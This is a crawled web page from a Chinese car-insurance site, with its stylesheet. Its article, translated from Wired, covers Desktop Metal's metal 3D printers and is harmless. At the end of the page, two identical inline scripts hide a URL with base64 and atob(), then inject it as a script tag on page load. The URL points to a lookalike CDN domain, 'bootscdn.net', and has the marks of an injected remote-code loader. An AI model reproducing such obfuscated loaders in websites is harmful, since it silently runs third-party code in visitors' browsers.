

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/qichebaoyang/40347886.html
body_size: 7225
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品-南京车险业务联盟</title>
    <meta name="title" content="曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品-南京车险业务联盟">
    <meta name="keywords" content="曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品">
    <meta name="description" content="编者按：3D打印曾经被炒作得非常厉害，一度被誉为第三次工业革命的未来。只是最近几年的现状有点骨感，除了小规模地打印一些塑料原型以外，还看不到3D打印能从根本上改变制造现状的机会。不过这家由&amp;ldquo;3D打印&amp;rdquo;这个名词的提出者">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品-南京车险业务联盟"/>
    <meta property="og:keywords" content="曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品">
    <meta property="og:description" content="编者按：3D打印曾经被炒作得非常厉害，一度被誉为第三次工业革命的未来。只是最近几年的现状有点骨感，除了小规模地打印一些塑料原型以外，还看不到3D打印能从根本上改变制造现状的机会。不过这家由&amp;ldquo;3D打印&amp;rdquo;这个名词的提出者"/>
        <meta property="og:url" content="http://www.dehuabbs.com/qichebaoyang/40347886.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/qichebaoyang/40347886.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>曾被疯狂炒作的 3D 打印，几年沉寂后，终于又有了颠覆性产品</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-05-23 12:45:36</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="content" id="article">编者按：3D打印曾经被炒作得非常厉害，一度被誉为第三次工业革命的未来。只是最近几年的现状有点骨感，除了小规模地打印一些塑料原型以外，还看不到3D打印能从根本上改变制造现状的机会。不过这家由&ldquo;3D打印&rdquo;这个名词的提出者参与的初创企业有望取得突破，因为他们的技术可以快速、低成本、大规模地制造出金属零件。《连线》杂志介绍了相关技术，并认为这有可能会颠覆未来的工厂形态。
<div>&nbsp;</div>
<div style="text-align: center;"></div>
<div>&nbsp;</div>
<div>工厂，工业革命的主要创新点，也是生产力的大教堂，其设立是为了给专业流程找到庇护所，同时鼓励劳动分工。</div>
<div>&nbsp;</div>
<div>在《国富论》的第一页阐明其职能的亚当&middot;斯密举了一个很著名的例子，大头针工厂：&ldquo;我见过一个这种小工厂，只雇用十个工人，因此在这一个工厂中，有几个工人担任二三种操作。这十个工人每日就可成针四万八千枚&hellip;&hellip;如果他们各自独立工作&hellip;&hellip;那末，他们不论是谁，绝对不能一日制造二十枚针，说不定一天连一枚针也制造不出来。&rdquo;</div>
<div>&nbsp;</div>
<div>但是工厂的好处也暗示了其局限。工厂没有办法可再编程：要想制造不同的产品，工厂必须更换不同的机器。因此，第一个交付的产品要比第100万个昂贵许多，而创新也受制于资本性支出的需求，速度从来都不是很迅速的。此外，专业化迫使跨国企业在全球范围内的供应链和仓库流转，因为商品必须运输和存放。</div>
<div>&nbsp;</div>
<div>这一切都即将改变。在另一场工业革命中，人类正在以新颖的方式制造新东西，而且做出来的形状是迄今为止不可能实现的，他们利用的是一种狂热已经退却的技术：3D打印。这个夏天，我在麻省伯灵顿参观了制造业的未来，那里是初创企业Desktop me<em></em>tal的总部所在地，后者制造的是制作金属零件的打印机。公司成立于2016年，由连续创业者Ric Fulop以及4名MIT教授（其中包括&ldquo;3D打印&rdquo;这个词的发明者Emmanuel Sachs）一起创立。Desktop me<em></em>tal已经从KPCB、通用电气、宝马以及福特等投资者募集了2.77亿美元的资金，估值已超过10亿美元。</div>
<div>&nbsp;</div>
<div>要想理解Desktop me<em></em>tal的机器为何如何重要，有必要理解&ldquo;不是革命的3D打印革命&rdquo;。在5年前所有围绕着3D打印的泡沫中，其实3D打印机挺令人失望的：大多数消费者并不需要3D打印机做出来的东西，而制造商想要的东西3D打印机根本造不了。</div>
<div>&nbsp;</div>
<div>使用桌面3D打印机的创客运动爱好者及成员通常要花费几千美元来打印数字设计的塑料零件。像MakerBot的Replicators这样的机器会对聚合物进行加热然后喷射材料到打印机喷嘴上；但是3D打印的聚合去基本上只对原型有效，因为看起来比较粗糙、廉价、不像成品。另一方面，像GE这样先进的制造商管理的是举行打印机，其造价往往超过百万美元，但是制造出来的高价值部件却很有限。其&ldquo;增材制造&rdquo;机器采用激光或者电子束将金属粉末熔为复杂形态；但尽管该过程可制造出价值350万美元的飞机引擎的喷嘴，但却是缓慢、昂贵并且危险的。（通常增材制造机器必须将金属熔到真空中，因为如果遇到氧气的话熔化的金属会爆炸。）</div>
<div>&nbsp;</div>
<div>3D打印可变革制造业。但是从手机壳到螺旋桨到钻头&mdash;&mdash;几乎企业制造的一切东西往往都是由金属或金属复合物等其他材料构成的。Desktop me<em></em>tal希望服务金属制造这一庞大的中间市场，因为其价值超过了万亿美元。公司CEO Fulop说，&ldquo;在3D打印的前20年时间里，这一技术太慢且非常昂贵，所以主要用途仅限于原型制作。而在今天，3D打印终于开始用到大规模制造上面了。&rdquo;3D塑料打印和增材制造的队伍日益庞大，但目前Desktop me<em></em>tal是唯一聚焦于3D金属打印的公司，他们的估值也反映出其拥有的知识产权的价值。</div>
<div>&nbsp;</div>
<div>一个叫做托架的3D打印分布装配，该部件被用于保护SawBlaze格斗机器人的刀片。因为格斗机器人经常会被撞击，所以托架并且非常坚固牢靠，同时还要抗腐蚀和高温。</div>
<div>&nbsp;</div>
<div>打印金属很困难。机器没法像桌面3D打印机喷射聚合物那样挤出金属溶液，因为机器得在超过几千华氏度的高温下操作。Fulop一边介绍Desktop me<em></em>tal的创新，一边引导我参观公司60000平方英尺的厂区，在那里3D打印机悄然在玻璃柜背后铸造出金属部件，工程师则在皱着眉头构思设计和代码编写。</div>
<div>&nbsp;</div>
<div>该公司的机器采用了一种名为&ldquo;粘合喷射打印（binder-jet printing）&rdquo;的技术，这项技术是由Ely Sachs在1989年提交的第一批3D打印专利中首先提出来的，做法是将金属粉末与粘合聚合物结合起来。在聚合物硬化之后，就进入到所谓的&ldquo;烧结&rdquo;阶段，将聚合物烧掉并且将金属融为一体。</div>
<div>&nbsp;</div>
<div>在被问到为什么3D金属打印到现在才变得可行而在1989年为什么不行时，Sachs猜测也许是因为材料变得更便宜而且技术也成熟了，&ldquo;包括非常非常高速的喷墨打印以及烧结技术，这些都是工艺流程必不可少的一部分。&rdquo;但是Sachs认为主要原因是没人更早地看到了它的潜能：&ldquo;大家对打印金属零件有一种怀疑的态度：表面上点头认可，但你能看到他们嘴里的假笑。&rdquo;</div>
<div>&nbsp;</div>
<div>Desktop me<em></em>tal将出售两种机器：桌面型的&ldquo;Studio&rdquo;，售价是120000美元，可以制作金属原型，以及工业级的&ldquo;Production&rdquo;系统，售价为75万美元，这将是第一款支持大规模生产的金属3D打印机。Studio系统利用喷嘴喷射金属粉末与粘合聚合物的混合，其模式由一份数字文件指定，并且以&ldquo;单程喷射&rdquo;沉积粘合剂，每一层的厚度只有50微米。这个过程要比激光型增材制造机器快100倍，而且价格要便宜80%。GE的机器一天也许能制造12个液压系统分路阀箱，而相同时间内Desktop me<em></em>tal的数量是546个。</div>
<div>&nbsp;</div>
<div>Desktop me<em></em>tal预计其Production系统将在2019年下半年实现量产，但是首批供货对象将是它所谓的&ldquo;先驱&rdquo;制造商，比如正在探索3D打印（至少是部分部件）是否比传统制造或者增材制造更便宜、更快速、更灵活的福特、Milwaukee Tool Corporation等企业。像Google和美敦力这样的企业已经购买了Studio来进行将在未来销售的设备的设计和原型开发。</div>
<div>&nbsp;</div>
<div>为什么要关心什么是数字化金属加工的未来？工厂带来的主要好处之一是它将不同类型的生产流程都安排在了一起。每一个阶段都是高度相互独立的并且需要紧密的协调。但是Fulop认为他的3D金属打印机将会推翻那些旧的假设：装配线将会整合，供应链会缩编，而大规模生产将定制化。&ldquo;在今天，一家公司可能在一个地方制造引擎而在另一个地方生产医疗影像设备。到了本世纪中叶，制造商将会在任意地方造每一种产品，然后通过打印大部分零件并在bending进行最后组装来适应当地市场。&rdquo;因为打印的成本跟要打印多少部件的关系不大，制造创新将会变得更廉价更快速。</div>
<div>&nbsp;</div>
<div>Desktop me<em></em>tal正在开发生成式设计程序，其演进算法可生成常见部件的新形式。我站在该公司的设计师Andy Roberts背后目睹了这种创新性，只见他输入了一个汽车踏板的参数，然后一个奇怪的原生对象就从他的工作站屏幕上长出来了。我在想，未来发明家也许会利用生成式程序和粘合剂喷射打印老设计、测试和制造产品，而且那种东西的形态只能靠3D打印才能做出来。技术的结合将会让公司制造出有着艺术的错综复杂或者生物的几何形状的金属或者复合物体，有着新的功能和属性的部件。</div>
<div>&nbsp;</div>
<div>到2050年工厂仍将存在：届时大家将会在里面操作制造特殊产品的机器。你很难完全想象一个廉价、高容量、大规模生产的3D打印成为常态的世界其经济结构会怎样。不过我们可以猜一下。设计师会比机械师更令人受尊敬。产品将适应本地的需求和偏好，并且外观是原生的。仓库会变少：工厂本身会变得更多、更小而且基本上是无声的，他们的机器会由一个高度技术性的协会悄悄地照料着。</div></div>
</div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/qichebaoyang/17244.html" title="延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早">延迟5年退休,个人账户损失7万!靠自己才最靠谱,商业养老险为何要趁早</a><b>2022-04-26 11:16:19</b></li>
                                                    <li><a href="/qichebaoyang/17254.html" title="《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者">《新闻联播》传来重磅消息:下发文件,商业养老保险将成家庭养老的主要承担者</a><b>2022-03-14 12:22:13</b></li>
                                                    <li><a href="/qichebaoyang/17256.html" title="社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…">社保交满15年,退休能领多少钱?算完后,买商业保险的人笑了…</a><b>2022-06-11 13:01:25</b></li>
                                                    <li><a href="/qichebaoyang/17259.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2022-03-22 15:01:29</b></li>
                                                    <li><a href="/qichebaoyang/17261.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2021-08-05 07:40:46</b></li>
                                                    <li><a href="/qichebaoyang/17262.html" title="公务员要买商业保险吗?">公务员要买商业保险吗?</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/qichebaoyang/17265.html" title="巴菲特:在股市的生存法则">巴菲特:在股市的生存法则</a><b>2022-05-29 11:40:05</b></li>
                                                    <li><a href="/qichebaoyang/17269.html" title="为什么不计较收入的员工,才是最可怕的?">为什么不计较收入的员工,才是最可怕的?</a><b>2022-04-26 09:51:38</b></li>
                                                    <li><a href="/qichebaoyang/17278.html" title="关于工作室新增商业寿险理赔咨询服务的通知!">关于工作室新增商业寿险理赔咨询服务的通知!</a><b>2022-04-03 06:24:11</b></li>
                                                    <li><a href="/qichebaoyang/17280.html" title="贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗">贵州律师商业保险已理赔,单位应承担工伤赔偿责任吗</a><b>2022-03-21 16:43:44</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.dehuabbs.com/storage/vacant/forbid/scale.css
body_size: 1052
content:

.optionalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.nuisanceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.beforehandStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}